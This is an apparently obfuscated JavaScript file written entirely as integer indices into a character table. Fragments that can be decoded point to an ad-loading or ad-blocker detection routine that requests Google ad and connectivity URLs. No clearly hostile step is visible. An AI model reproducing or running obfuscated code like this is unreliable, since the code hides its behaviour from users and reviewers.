2,0,70,89,21,52,52,91,19,70,33,27,56,62,0,76,89,21,45,81,33,45,21,75,77,27,5,40,24,56,9,51,40,89,40,81,56,81,33,21,47,56,3,40,44,0,33,89,21,45,89,79,93,79,81,73,76,51,81,27,5,40,24,56,9,51,40,89,21,47,27,5,40,24,56,9,51,40,92,40,89,40,21,47,67,33,56,5,67,40,3,44,19,17,70,9,24,33,19,24,58,70,70,89,40,81,4,21,45,27,5,40,24,56,9,51,40,92,56,89,40,21,47,65,58,67,92,56,75,67,33,56,5,67,40,92,40,52,52,79,51,66,72,33,24,56,79,0,0,56,83,26,33,51,27,92,40,52,52,89,56,0,40,19,40,51,91,33,20,83,26,33,21,52,52,89,54,0,0,56,84,84,53,0,0,56,21,45,27,5,40,24,56,9,51,40,92,33,89,40,21,47,67,33,56,5,67,40,79,51,66,72,33,24,56,79,0,0,56,83,26,33,51,27,92,40,52,52,9,17,55,9,40,9,56,33,89,40,19,70,33,40,30,56,69,21,45,27,5,40,24,56,9,51,40,92,51,89,40,21,47,27,51,67,89,65,58,67,92,56,0,3,44,81,51,0,4,81,67,0,40,19,70,33,40,30,56,69,75,67,38,51,75,10,10,51,21,33,89,40,3,51,44,21,15,56,0,56,19,24,51,40,24,58,56,89,40,3,51,44,21,50,56,3,56,19,70,33,40,30,56,69,44,0,40,3,51,44,75,67,33,56,5,67,40,92,56,45,27,5,40,24,56,9,51,40,92,67,89,40,21,47,65,58,67,92,56,81,33,81,51,0,3,44,75,40,50,27,51,67,89,56,0,4,75,56,62,40,19,70,33,40,30,56,69,75,56,10,10,21,47,27,51,67,89,33,0,4,75,33,62,51,19,70,33,40,30,56,69,75,33,10,10,21,9,27,89,51,3,33,44,0,0,40,3,56,44,21,24,51,40,56,9,40,5,33,92,40,75,51,3,51,19,70,33,40,30,56,69,44,0,40,3,56,44,45,67,33,56,5,67,40,92,51,45,27,5,40,24,56,9,51,40,92,9,89,40,21,47,67,33,56,5,67,40,92,40,15,79,17,56,67,9,40,30,79,0,0,56,83,26,33,51,27,92,40,15,5,89,40,21,3,4,44,50,77,40,3,17,44,52,52,33,89,40,21,15,40,3,4,44,50,40,50,27,45,27,5,40,24,56,9,51,40,92,5,89,67,81,5,21,47,65,58,67,92,58,81,17,0,9,89,5,21,75,67,33,56,5,67,40,92,17,52,52,67,15,67,0,0,0,70,84,84,56,89,67,21,15,77,5,84,84,67,77,0,0,70,52,52,56,89,17,21,52,52,8,89,67,81,17,21,15,3,67,44,50,3,44,50,67,52,52,33,89,67,21,15,51,89,67,21,50,27,19,30,33,56,78,70,33,8,33,40,56,17,32,83,6,70,58,17,17,73,58,8,33,52,52,79,17,56,67,9,40,30,79,0,0,67,52,52,89,58,0,67,19,8,58,56,24,69,89,24,21,21,15,40,89,17,19,30,33,56,78,70,33,8,33,40,56,17,32,83,6,70,58,17,17,73,58,8,33,89,58,3,54,44,21,21,50,67,52,52,89,67,19,91,51,24,5,8,33,40,56,84,84,67,19,40,51,91,33,20,83,26,33,52,52,53,0,0,67,19,40,51,91,33,20,83,26,33,21,15,5,15,3,44,50,3,67,44,50,40,89,17,19,93,5,33,67,83,1,33,70,33,24,56,51,67,22,70,70,89,67,21,21,50,3,44,45,65,58,67,92,24,0,85,36,13,19,89,3,13,29,13,68,44,10,21,48,85,81,46,0,79,24,51,8,26,58,67,33,79,10,79,16,51,24,5,8,33,40,56,79,10,79,41,51,17,9,56,9,51,40,79,81,27,0,91,51,24,5,8,33,40,56,81,70,0,29,9,40,91,51,29,81,58,0,27,19,91,51,24,5,8,33,40,56,78,70,33,8,33,40,56,81,17,0,79,40,51,91,33,20,83,26,33,79,81,8,0,46,92,9,40,92,58,15,27,5,40,24,56,9,51,40,89,40,81,56,21,47,67,33,56,5,67,40,92,54,88,0,0,89,54,88,52,56,3,46,44,89,40,21,21,45,50,27,5,40,24,56,9,51,40,89,40,81,56,21,47,67,33,56,5,67,40,92,56,0,56,0,0,27,84,84,56,0,0,29,9,40,91,51,29,15,58,50,56,81,56,77,0,0,40,52,52,56,19,24,51,40,56,58,9,40,17,89,40,21,45,75,67,33,56,5,67,40,92,5,19,5,40,9,93,0,67,81,5,45,81,56,69,9,17,21,75,9,27,89,40,58,65,9,30,58,56,51,67,19,5,17,33,67,22,30,33,40,56,19,17,33,58,67,24,69,89,79,92,32,67,58,65,33,85,79,21,38,68,54,21,73,76,51,19,58,56,60,67,0,56,67,5,33,75,9,27,89,73,76,51,19,9,21,67,33,56,5,67,40,92,27,58,70,17,33,75,73,76,51,19,9,0,56,67,5,33,75,73,76,51,19,58,56,60,30,0,23,30,33,56,23,75,67,33,56,5,67,40,92,73,76,51,19,58,66,91,89,27,5,40,24,56,9,51,40,89,21,47,56,67,83,47,65,58,67,92,58,0,91,51,24,5,8,33,40,56,19,24,67,33,58,56,33,78,70,33,8,33,40,56,89,23,9,27,67,58,8,33,23,21,75,91,51,24,5,8,33,40,56,19,69,33,58,91,19,58,26,26,33,40,91,6,69,9,70,91,89,58,21,75,65,58,67,92,30,33,56,74,29,40,41,67,51,26,33,67,56,83,16,33,17,24,67,9,26,56,51,67,0,58,19,24,51,40,56,33,40,56,42,9,40,91,51,29,19,74,66,72,33,24,56,19,30,33,56,74,29,40,41,67,51,26,33,67,56,83,16,33,17,24,67,9,26,56,51,67,75,65,58,67,92,51,66,72,33,24,56,91,33,27,9,40,33,41,67,51,26,33,67,56,83,0,58,19,24,51,40,56,33,40,56,42,9,40,91,51,29,19,74,66,72,33,24,56,19,91,33,27,9,40,33,41,67,51,26,33,67,56,83,75,74,66,72,33,24,56,19,91,33,27,9,40,33,41,67,51,26,33,67,56,83,0,51,66,72,33,24,56,91,33,27,9,40,33,41,67,51,26,33,67,56,83,75,65,58,67,92,58,26,26,0,30,33,56,74,29,40,41,67,51,26,33,67,56,83,16,33,17,24,67,9,26,56,51,67,89,58,19,24,51,40,56,33,40,56,42,9,40,91,51,29,19,73,51,91,33,19,26,67,51,56,51,56,83,26,33,81,79,9,40,17,33,67,56,32,33,27,51,67,33,79,21,75,58,26,26,19,24,51,40,27,9,30,5,67,58,66,70,33,0,27,58,70,17,33,75,51,66,72,33,24,56,91,33,27,9,40,33,41,67,51,26,33,67,56,83,89,29,9,40,91,51,29,19,73,51,91,33,19,26,67,51,56,51,56,83,26,33,81,79,9,40,17,33,67,56,32,33,27,51,67,33,79,81,58,26,26,21,75,58,26,26,0,30,33,56,74,29,40,41,67,51,26,33,67,56,83,16,33,17,24,67,9,26,56,51,67,89,58,19,24,51,40,56,33,40,56,42,9,40,91,51,29,19,16,51,24,5,8,33,40,56,19,26,67,51,56,51,56,83,26,33,81,79,66,51,91,83,79,21,75,58,26,26,19,24,51,40,27,9,30,5,67,58,66,70,33,0,27,58,70,17,33,75,74,66,72,33,24,56,19,91,33,27,9,40,33,41,67,51,26,33,67,56,83,89,91,51,24,5,8,33,40,56,81,23,66,51,91,83,23,81,58,26,26,21,75,58,26,26,0,30,33,56,74,29,40,41,67,51,26,33,67,56,83,16,33,17,24,67,9,26,56,51,67,89,58,19,24,51,40,56,33,40,56,42,9,40,91,51,29,19,78,70,33,8,33,40,56,19,26,67,51,56,51,56,83,26,33,81,79,9,40,40,33,67,37,20,25,64,79,21,75,58,26,26,19,24,51,40,27,9,30,5,67,58,66,70,33,0,27,58,70,17,33,75,51,66,72,33,24,56,91,33,27,9,40,33,41,67,51,26,33,67,56,83,89,29,9,40,91,51,29,19,78,70,33,8,33,40,56,19,26,67,51,56,51,56,83,26,33,81,79,9,40,40,33,67,37,20,25,64,79,81,58,26,26,21,75,51,66,72,33,24,56,91,33,27,9,40,33,41,67,51,26,33,67,56,83,89,91,51,24,5,8,33,40,56,19,66,51,91,83,81,79,9,40,40,33,67,37,20,25,64,79,81,58,26,26,21,75,58,26,26,0,30,33,56,74,29,40,41,67,51,26,33,67,56,83,16,33,17,24,67,9,26,56,51,67,89,58,19,24,51,40,56,33,40,56,42,9,40,91,51,29,19,78,70,33,8,33,40,56,19,26,67,51,56,51,56,83,26,33,81,79,51,5,56,33,67,37,20,25,64,79,21,75,58,26,26,19,24,51,40,27,9,30,5,67,58,66,70,33,0,27,58,70,17,33,75,51,66,72,33,24,56,91,33,27,9,40,33,41,67,51,26,33,67,56,83,89,29,9,40,91,51,29,19,78,70,33,8,33,40,56,19,26,67,51,56,51,56,83,26,33,81,79,51,5,56,33,67,37,20,25,64,79,81,58,26,26,21,75,58,26,26,0,30,33,56,74,29,40,41,67,51,26,33,67,56,83,16,33,17,24,67,9,26,56,51,67,89,58,19,24,51,40,56,33,40,56,42,9,40,91,51,29,19,78,70,33,8,33,40,56,19,26,67,51,56,51,56,83,26,33,81,79,30,33,56,78,70,33,8,33,40,56,17,32,83,20,58,30,73,58,8,33,79,21,75,58,26,26,19,24,51,40,27,9,30,5,67,58,66,70,33,0,27,58,70,17,33,75,51,66,72,33,24,56,91,33,27,9,40,33,41,67,51,26,33,67,56,83,89,91,51,24,5,8,33,40,56,81,79,30,33,56,78,70,33,8,33,40,56,17,32,83,20,58,30,73,58,8,33,79,81,58,26,26,21,75,58,26,26,0,30,33,56,74,29,40,41,67,51,26,33,67,56,83,16,33,17,24,67,9,26,56,51,67,89,58,19,24,51,40,56,33,40,56,42,9,40,91,51,29,19,25,58,56,69,81,79,67,58,40,91,51,8,79,21,75,58,26,26,19,24,51,40,27,9,30,5,67,58,66,70,33,0,27,58,70,17,33,75,51,66,72,33,24,56,91,33,27,9,40,33,41,67,51,26,33,67,56,83,89,29,9,40,91,51,29,19,25,58,56,69,81,79,67,58,40,91,51,8,79,81,58,26,26,21,75,58,26,26,0,30,33,56,74,29,40,41,67,51,26,33,67,56,83,16,33,17,24,67,9,26,56,51,67,89,58,19,24,51,40,56,33,40,56,42,9,40,91,51,29,81,79,17,33,56,20,9,8,33,51,5,56,79,21,75,58,26,26,19,24,51,40,27,9,30,5,67,58,66,70,33,0,27,58,70,17,33,75,51,66,72,33,24,56,91,33,27,9,40,33,41,67,51,26,33,67,56,83,89,29,9,40,91,51,29,81,79,17,33,56,20,9,8,33,51,5,56,79,81,58,26,26,21,75,58,26,26,0,30,33,56,74,29,40,41,67,51,26,33,67,56,83,16,33,17,24,67,9,26,56,51,67,89,58,19,24,51,40,56,33,40,56,42,9,40,91,51,29,81,79,58,70,33,67,56,79,21,75,58,26,26,19,24,51,40,27,9,30,5,67,58,66,70,33,0,27,58,70,17,33,75,51,66,72,33,24,56,91,33,27,9,40,33,41,67,51,26,33,67,56,83,89,29,9,40,91,51,29,81,79,58,70,33,67,56,79,81,58,26,26,21,75,58,19,67,33,8,51,65,33,89,21,75,45,24,58,56,24,69,89,33,21,47,45,73,76,51,19,27,89,73,76,51,19,27,70,21,75,73,76,51,19,27,24,89,21,75,73,76,51,19,8,27,89,21,75,29,9,40,91,51,29,19,17,33,56,20,9,8,33,51,5,56,89,27,5,40,24,56,9,51,40,89,21,47,73,76,51,19,27,89,73,76,51,19,27,70,21,75,45,81,54,59,4,4,21,75,73,76,51,19,40,51,29,89,73,76,51,19,5,67,89,73,76,51,19,5,21,81,91,51,24,5,8,33,40,56,19,93,5,33,67,83,1,33,70,33,24,56,51,67,22,70,70,89,79,69,56,8,70,79,21,3,4,44,21,75,67,33,56,5,67,40,92,56,67,5,33,75,45,21,75,45,45,89,21,81,58,66,91,50,27,5,40,24,56,9,51,40,89,21,47,67,33,56,5,67,40,92,27,5,40,24,56,9,51,40,89,27,21,47,9,27,89,73,76,51,19,58,56,60,67,21,47,73,76,51,19,58,56,60,9,0,23,31,8,23,10,23,58,30,33,23,75,65,58,67,92,17,9,0,91,51,24,5,8,33,40,56,19,24,67,33,58,56,33,78,70,33,8,33,40,56,89,79,9,8,30,79,21,75,17,9,19,24,67,51,17,17,74,67,9,30,9,40,0,79,22,40,51,40,83,8,51,5,17,79,75,17,9,19,51,40,33,67,67,51,67,0,27,5,40,24,56,9,51,40,89,60,17,9,21,47,9,27,89,73,76,51,19,17,40,0,0,4,21,47,73,76,51,19,17,40,0,54,75,73,76,51,19,58,56,60,91,0,23,16,58,23,10,23,56,58,23,75,67,33,56,5,67,40,92,27,89,21,75,45,45,75,17,9,19,51,40,70,51,58,91,0,27,5,40,24,56,9,51,40,89,60,17,9,21,47,9,27,89,73,76,51,19,17,40,0,0,4,21,47,73,76,51,19,58,56,60,67,0,27,58,70,17,33,75,67,33,56,5,67,40,75,45,45,75,17,9,19,17,67,24,0,79,85,85,79,10,73,76,51,19,58,56,60,91,51,10,79,85,79,10,73,76,51,19,58,56,60,9,8,75,45,27,5,40,24,56,9,51,40,92,9,17,89,33,21,47,9,27,89,73,76,51,19,17,40,0,0,4,21,47,73,76,51,19,17,40,0,54,75,73,76,51,19,58,56,60,91,0,23,16,58,23,10,23,56,58,23,75,67,33,56,5,67,40,92,27,89,21,75,45,45,65,58,67,92,17,9,0,91,51,24,5,8,33,40,56,19,24,67,33,58,56,33,78,70,33,8,33,40,56,89,79,17,24,67,9,26,56,79,21,75,17,9,19,51,40,33,67,67,51,67,0,9,17,75,17,9,19,17,67,24,0,79,85,85,26,58,30,33,58,91,39,19,30,51,51,30,70,33,17,83,40,91,9,24,58,56,9,51,40,19,24,51,8,85,26,58,30,33,58,91,85,72,17,85,58,91,17,66,83,30,51,51,30,70,33,19,72,17,79,75,91,51,24,5,8,33,40,56,19,66,51,91,83,19,58,26,26,33,40,91,6,69,9,70,91,89,17,9,21,75,65,58,67,92,17,9,0,91,51,24,5,8,33,40,56,19,24,67,33,58,56,33,78,70,33,8,33,40,56,89,79,9,8,30,79,21,75,17,9,19,51,40,70,51,58,91,0,9,17,75,17,9,19,17,67,24,0,23,69,56,56,26,17,50,85,85,29,29,29,19,30,51,51,30,70,33,58,26,9,17,19,24,51,8,85,30,33,40,33,67,58,56,33,60,39,4,35,23,75,65,58,67,92,17,9,0,91,51,24,5,8,33,40,56,19,24,67,33,58,56,33,78,70,33,8,33,40,56,89,79,17,24,67,9,26,56,79,21,75,17,9,19,51,40,33,67,67,51,67,0,9,17,75,17,9,19,51,40,70,51,58,91,0,27,5,40,24,56,9,51,40,89,60,17,9,21,47,9,27,89,56,83,26,33,51,27,89,60,60,58,21,0,0,23,5,40,91,33,27,9,40,33,91,23,21,47,67,33,56,5,67,40,92,9,17,89,60,17,9,21,75,45,45,75,17,9,19,17,67,24,0,79,85,85,79,10,73,76,51,19,58,56,60,91,51,10,79,85,79,10,73,76,51,19,58,56,60,72,17,75,91,51,24,5,8,33,40,56,19,66,51,91,83,19,58,26,26,33,40,91,6,69,9,70,91,89,17,9,21,75,45,45,89,21,81,67,24,50,27,5,40,24,56,9,51,40,89,21,47,67,33,56,5,67,40,92,27,5,40,24,56,9,51,40,89,58,21,47,67,33,56,5,67,40,92,58,3,25,58,56,69,19,27,70,51,51,67,89,25,58,56,69,19,67,58,40,91,51,8,89,21,12,58,19,70,33,40,30,56,69,21,44,75,45,45,89,21,81,67,93,50,27,5,40,24,56,9,51,40,89,21,47,67,33,56,5,67,40,92,27,5,40,24,56,9,51,40,89,21,47,65,58,67,92,17,58,0,3,44,75,65,58,67,92,29,24,0,25,58,56,69,19,27,70,51,51,67,89,25,58,56,69,19,67,58,40,91,51,8,89,21,12,54,39,10,54,21,75,27,51,67,89,65,58,67,92,9,0,4,75,9,62,29,24,75,9,10,10,21,47,17,58,3,9,44,0,73,76,51,19,67,17,89,3,54,81,54,49,44,21,75,17,58,3,9,44,0,17,58,3,9,44,19,24,69,58,67,22,56,89,4,21,19,56,51,28,26,26,33,67,6,58,17,33,89,21,10,17,58,3,9,44,19,17,5,66,17,56,67,89,54,21,75,45,75,67,33,56,5,67,40,92,17,58,19,72,51,9,40,89,23,68,23,21,75,45,45,89,21,81,67,17,50,27,5,40,24,56,9,51,40,89,21,47,67,33,56,5,67,40,92,27,5,40,24,56,9,51,40,89,58,21,47,65,58,67,92,67,0,79,79,81,24,0,79,58,66,24,91,33,27,30,69,9,72,76,70,40,51,26,93,67,17,56,5,29,4,54,39,49,35,59,88,2,90,53,79,75,65,58,67,92,70,0,59,81,69,0,54,39,75,9,27,89,58,77,0,5,40,91,33,27,9,40,33,91,21,47,9,27,89,58,19,70,33,40,30,56,69,38,0,54,21,47,65,58,67,92,70,0,26,58,67,17,33,31,40,56,89,58,3,4,44,21,81,69,0,26,58,67,17,33,31,40,56,89,58,3,4,44,21,75,45,9,27,89,58,19,70,33,40,30,56,69,38,0,39,21,47,65,58,67,92,69,0,26,58,67,17,33,31,40,56,89,58,3,54,44,21,75,45,9,27,89,58,19,70,33,40,30,56,69,0,0,49,21,47,24,0,58,3,39,44,75,45,45,65,58,67,92,70,33,0,25,58,56,69,19,27,70,51,51,67,89,25,58,56,69,19,67,58,40,91,51,8,89,21,12,89,69,68,70,10,54,21,21,10,70,75,27,51,67,89,9,0,4,75,9,62,70,33,75,9,10,10,21,67,10,0,24,19,24,69,58,67,22,56,89,25,58,56,69,19,27,70,51,51,67,89,25,58,56,69,19,67,58,40,91,51,8,89,21,12,24,19,70,33,40,30,56,69,21,21,75,67,33,56,5,67,40,92,67,75,45,45,89,21,81,26,58,91,50,27,5,40,24,56,9,51,40,89,21,47,67,33,56,5,67,40,92,27,5,40,24,56,9,51,40,89,65,81,58,21,47,65,0,1,56,67,9,40,30,89,65,21,75,9,27,89,58,77,0,5,40,91,33,27,9,40,33,91,21,47,70,0,26,58,67,17,33,31,40,56,89,58,3,4,44,21,75,65,0,89,40,33,29,92,22,67,67,58,83,89,70,21,19,72,51,9,40,89,23,4,23,21,10,65,21,19,17,70,9,24,33,89,68,70,21,75,45,67,33,56,5,67,40,92,65,75,45,45,89,21,81,5,67,50,27,5,40,24,56,9,51,40,89,21,47,67,33,56,5,67,40,92,27,5,40,24,56,9,51,40,89,5,81,65,21,47,65,58,67,92,67,46,0,85,13,3,3,58,68,63,22,68,43,4,68,53,50,81,68,44,10,13,44,85,30,75,65,58,67,92,67,0,5,19,8,58,56,24,69,89,67,46,21,75,9,27,89,67,77,0,40,5,70,70,21,47,27,51,67,89,65,58,67,92,9,0,4,75,9,62,67,19,70,33,40,30,56,69,75,9,10,10,21,47,65,58,67,92,40,0,67,3,9,44,19,67,33,26,70,58,24,33,89,23,3,23,81,23,23,21,19,67,33,26,70,58,24,33,89,23,44,23,81,23,23,21,75,65,58,67,92,56,0,40,19,17,26,70,9,56,89,23,50,23,21,75,65,58,67,92,76,33,83,0,56,3,4,44,75,65,58,67,92,58,67,30,17,0,56,3,54,44,75,9,27,89,58,67,30,17,77,0,5,40,91,33,27,9,40,33,91,21,58,67,30,17,0,58,67,30,17,19,17,26,70,9,56,89,23,81,23,21,75,65,58,67,92,65,58,70,5,33,0,67,3,9,44,75,9,27,89,76,33,83,0,0,23,67,23,21,65,58,67,92,65,58,70,5,33,0,73,76,51,19,67,17,89,58,67,30,17,21,75,9,27,89,76,33,83,0,0,23,24,23,21,65,58,67,92,65,58,70,5,33,0,73,76,51,19,67,24,89,58,67,30,17,21,75,9,27,89,76,33,83,0,0,23,93,23,21,65,58,67,92,65,58,70,5,33,0,73,76,51,19,67,93,89,21,75,9,27,89,76,33,83,0,0,23,9,23,21,65,58,67,92,65,58,70,5,33,0,73,76,51,19,26,58,91,89,65,3,23,9,23,44,81,58,67,30,17,21,75,9,27,89,76,33,83,0,0,23,26,23,21,65,58,67,92,65,58,70,5,33,0,73,76,51,19,26,58,91,89,65,3,23,26,23,44,81,58,67,30,17,21,75,9,27,89,76,33,83,0,0,23,30,23,21,65,58,67,92,65,58,70,5,33,0,73,76,51,19,26,58,91,89,65,3,23,30,23,44,81,58,67,30,17,21,75,9,27,89,76,33,83,0,0,23,29,23,21,65,58,67,92,65,58,70,5,33,0,73,76,51,19,26,58,91,89,65,3,23,29,23,44,81,58,67,30,17,21,75,5,0,5,19,67,33,26,70,58,24,33,89,67,3,9,44,81,65,58,70,5,33,21,75,45,45,67,33,56,5,67,40,92,5,75,45,45,89,21,81,27,24,50,27,5,40,24,56,9,51,40,89,21,47,9,27,89,73,76,51,19,24,27,21,47,65,58,67,92,33,17,0,91,51,24,5,8,33,40,56,19,93,5,33,67,83,1,33,70,33,24,56,51,67,22,70,70,89,79,9,8,30,3,17,67,24,12,0,23,29,26,79,10,79,33,40,30,9,40,33,79,10,79,19,40,33,56,79,10,79,91,40,58,79,10,79,68,79,10,79,24,91,40,79,10,79,19,24,51,8,23,44,79,21,75,27,51,67,89,65,58,67,92,46,0,4,75,46,62,33,17,19,70,33,40,30,56,69,75,46,10,10,21,47,33,17,3,46,44,19,51,5,56,33,67,37,20,25,64,0,33,17,3,46,44,19,51,5,56,33,67,37,20,25,64,19,67,33,26,70,58,24,33,89,85,3,58,68,63,4,68,53,44,10,13,19,29,26,33,40,30,9,40,33,13,19,40,33,56,89,15,50,21,91,40,58,68,89,15,50,21,24,91,40,13,19,24,51,8,85,30,9,81,29,9,40,91,51,29,19,70,51,24,58,56,9,51,40,19,69,51,17,56,40,58,8,33,21,19,67,33,26,70,58,24,33,89,23,91,9,17,26,70,58,83,50,92,40,51,40,33,92,77,9,8,26,51,67,56,58,40,56,75,23,81,23,23,21,75,45,45,45,81,8,27,50,27,5,40,24,56,9,51,40,89,21,47,65,58,67,92,33,17,0,91,51,24,5,8,33,40,56,19,93,5,33,67,83,1,33,70,33,24,56,51,67,22,70,70,89,79,91,9,65,19,24,51,91,33,68,66,70,51,24,76,79,21,75,27,51,67,89,65,58,67,92,46,0,4,75,46,62,33,17,19,70,33,40,30,56,69,75,46,10,10,21,47,33,17,3,46,44,19,17,56,83,70,33,19,91,9,17,26,70,58,83,0,23,40,51,40,33,23,75,45,45,81,27,50,27,5,40,24,56,9,51,40,89,27,70,21,47,27,51,67,89,65,58,67,92,83,0,4,75,83,62,27,70,19,70,33,40,30,56,69,75,83,10,10,21,47,65,58,67,92,76,0,27,70,3,83,44,75,65,58,67,92,33,17,0,91,51,24,5,8,33,40,56,19,93,5,33,67,83,1,33,70,33,24,56,51,67,22,70,70,89,76,3,23,26,58,56,56,33,67,40,23,44,21,75,27,51,67,89,65,58,67,92,46,0,4,75,46,62,33,17,19,70,33,40,30,56,69,75,46,10,10,21,47,9,27,89,76,3,23,58,24,56,9,51,40,23,44,0,0,23,9,40,72,33,24,56,23,21,47,9,27,89,76,3,23,26,51,17,9,56,9,51,40,23,44,0,0,23,66,33,27,51,67,33,23,21,47,65,58,67,92,40,0,91,51,24,5,8,33,40,56,19,24,67,33,58,56,33,78,70,33,8,33,40,56,89,79,91,9,65,79,21,75,40,19,9,40,40,33,67,37,20,25,64,0,76,3,23,40,33,29,37,56,8,70,23,44,75,33,17,3,46,44,19,26,58,67,33,40,56,73,51,91,33,19,9,40,17,33,67,56,32,33,27,51,67,33,89,40,81,33,17,3,46,44,21,75,40,19,51,5,56,33,67,37,20,25,64,0,40,19,9,40,40,33,67,37,20,25,64,75,45,33,70,17,33,92,9,27,89,76,3,23,26,51,17,9,56,9,51,40,23,44,0,0,23,58,27,56,33,67,23,21,47,65,58,67,92,40,0,91,51,24,5,8,33,40,56,19,24,67,33,58,56,33,78,70,33,8,33,40,56,89,79,91,9,65,79,21,75,40,19,9,40,40,33,67,37,20,25,64,0,76,3,23,40,33,29,37,56,8,70,23,44,75,33,17,3,46,44,19,26,58,67,33,40,56,73,51,91,33,19,9,40,17,33,67,56,32,33,27,51,67,33,89,40,81,33,17,3,46,44,19,40,33,46,56,1,9,66,70,9,40,30,21,75,40,19,51,5,56,33,67,37,20,25,64,0,40,19,9,40,40,33,67,37,20,25,64,75,45,45,45,45,73,76,51,19,58,56,60,27,0,23,91,67,58,29,23,75,45,81,70,58,56,33,67,50,27,5,40,24,56,9,51,40,89,21,47,65,58,67,92,33,65,33,40,56,64,9,17,56,33,40,33,67,1,5,26,26,51,67,56,33,91,0,29,9,40,91,51,29,19,58,91,91,78,65,33,40,56,64,9,17,56,33,40,33,67,75,67,33,56,5,67,40,92,27,5,40,24,56,9,51,40,89,51,21,47,65,58,67,92,51,66,72,0,73,76,51,19,93,89,51,19,26,58,67,33,40,56,81,91,51,24,5,8,33,40,56,19,66,51,91,83,21,3,4,44,75,9,27,89,51,66,72,0,0,5,40,91,33,27,9,40,33,91,21,47,67,33,56,5,67,40,92,27,58,70,17,33,75,45,73,76,51,19,17,24,58,40,89,51,21,75,9,27,89,33,65,33,40,56,64,9,17,56,33,40,33,67,1,5,26,26,51,67,56,33,91,21,47,51,66,72,19,58,91,91,78,65,33,40,56,64,9,17,56,33,40,33,67,89,23,16,74,25,73,51,91,33,31,40,17,33,67,56,33,91,23,81,73,76,51,19,17,24,58,40,81,27,58,70,17,33,21,75,45,33,70,17,33,47,29,9,40,91,51,29,19,17,33,56,20,9,8,33,51,5,56,89,27,5,40,24,56,9,51,40,89,21,47,73,76,51,19,70,58,56,33,67,89,51,21,75,45,81,59,4,4,21,75,45,45,45,89,21,81,17,24,58,40,50,27,5,40,24,56,9,51,40,89,21,47,67,33,56,5,67,40,92,27,5,40,24,56,9,51,40,89,51,21,47,65,58,67,92,58,0,73,76,51,19,93,89,51,19,24,69,9,70,91,81,73,76,51,19,93,89,51,19,26,58,67,33,40,56,21,3,4,44,81,91,51,24,5,8,33,40,56,19,66,51,91,83,21,75,27,51,67,89,65,58,67,92,26,0,4,75,26,62,58,19,70,33,40,30,56,69,75,26,10,10,21,47,9,27,89,73,76,51,19,24,70,3,26,44,0,0,5,40,91,33,27,9,40,33,91,21,47,73,76,51,19,24,70,3,26,44,0,58,3,26,44,75,73,76,51,19,40,51,29,89,73,76,51,19,5,67,89,73,76,51,19,5,21,81,58,3,26,44,21,75,45,45,45,45,89,21,81,40,51,29,50,27,5,40,24,56,9,51,40,89,21,47,67,33,56,5,67,40,92,27,5,40,24,56,9,51,40,89,5,67,70,81,26,58,67,33,40,56,21,47,9,27,89,73,76,51,19,5,24,77,0,27,58,70,17,33,21,47,73,76,51,19,24,51,70,70,33,24,56,9,51,40,89,73,76,51,19,5,24,81,26,58,67,33,40,56,21,75,73,76,51,19,5,24,0,27,58,70,17,33,75,67,33,56,5,67,40,75,45,65,58,67,92,9,0,91,51,24,5,8,33,40,56,19,24,67,33,58,56,33,78,70,33,8,33,40,56,89,79,9,8,30,79,21,75,9,19,24,67,51,17,17,74,67,9,30,9,40,0,79,22,40,51,40,83,8,51,5,17,79,75,9,19,51,40,70,51,58,91,0,27,5,40,24,56,9,51,40,89,21,47,73,76,51,19,24,10,10,75,65,58,67,92,24,0,91,51,24,5,8,33,40,56,19,24,67,33,58,56,33,78,70,33,8,33,40,56,89,79,24,58,40,65,58,17,79,21,75,65,58,67,92,56,0,24,19,30,33,56,6,51,40,56,33,46,56,89,79,39,91,79,21,75,65,58,67,92,29,0,9,19,29,9,91,56,69,75,65,58,67,92,69,0,9,19,69,33,9,30,69,56,75,65,58,67,92,8,0,23,27,67,51,8,6,69,58,67,6,51,91,33,23,75,24,19,17,56,83,70,33,19,29,9,91,56,69,0,24,19,29,9,91,56,69,0,29,75,24,19,17,56,83,70,33,19,69,33,9,30,69,56,0,24,19,69,33,9,30,69,56,0,69,75,56,19,30,70,51,66,58,70,22,70,26,69,58,0,54,19,4,75,56,19,30,70,51,66,58,70,6,51,8,26,51,17,9,56,33,74,26,33,67,58,56,9,51,40,0,23,24,51,26,83,23,75,56,3,73,76,51,19,58,56,60,27,10,73,76,51,19,58,56,60,9,44,89,9,81,4,81,4,21,75,65,58,67,92,66,0,73,76,51,19,26,39,35,89,56,3,73,76,51,19,8,89,21,44,89,4,81,4,81,29,81,69,21,19,91,58,56,58,21,75,65,58,67,92,17,0,79,79,75,65,58,67,92,65,0,3,79,92,79,81,79,77,79,81,79,13,79,79,81,79,14,79,81,79,48,79,81,79,86,79,81,79,52,79,81,79,23,79,81,79,89,79,81,79,21,79,81,79,12,79,81,79,10,79,81,79,81,79,81,79,68,79,81,79,19,79,81,79,85,79,81,79,4,79,81,79,54,79,81,79,39,79,81,79,49,79,81,79,35,79,81,79,59,79,81,79,88,79,81,79,2,79,81,79,90,79,81,79,53,79,81,79,50,79,81,79,75,79,81,79,62,79,81,79,0,79,81,79,38,79,81,79,15,79,81,79,57,79,81,79,22,79,81,79,32,79,81,79,6,79,81,79,16,79,81,79,78,79,81,79,55,79,81,79,11,79,81,79,37,79,81,79,31,79,81,79,7,79,81,79,61,79,81,79,64,79,81,79,25,79,81,79,73,79,81,79,74,79,81,79,41,79,81,79,80,79,81,79,87,79,81,79,1,79,81,79,20,79,81,79,28,79,81,79,34,79,81,79,42,79,81,79,18,79,81,79,71,79,81,79,43,79,81,79,3,79,81,79,13,13,79,81,79,44,79,81,79,36,79,81,79,60,79,81,79,82,79,81,79,58,79,81,79,66,79,81,79,24,79,81,79,91,79,81,79,33,79,81,79,27,79,81,79,30,79,81,79,69,79,81,79,9,79,81,79,72,79,81,79,76,79,81,79,70,79,81,79,8,79,81,79,40,79,81,79,51,79,81,79,26,79,81,79,93,79,81,79,67,79,81,79,17,79,81,79,56,79,81,79,5,79,81,79,65,79,81,79,29,79,81,79,46,79,81,79,83,79,81,79,63,79,81,79,47,79,81,79,84,79,81,79,45,79,44,75,27,51,67,89,65,58,67,92,46,0,4,75,46,62,66,19,70,33,40,30,56,69,75,46,10,10,21,9,27,89,66,3,46,44,21,17,10,0,65,3,89,66,3,46,44,68,49,39,21,44,75,65,58,67,92,56,0,73,76,51,19,67,17,89,21,75,17,0,17,19,67,33,26,70,58,24,33,89,23,79,5,40,9,56,60,70,9,17,56,79,23,81,23,79,5,40,9,56,60,70,9,17,56,60,23,10,56,10,23,79,23,21,75,17,0,17,19,67,33,26,70,58,24,33,89,23,79,51,66,17,33,67,65,33,79,23,81,23,79,51,66,17,33,67,65,33,60,23,10,56,10,23,79,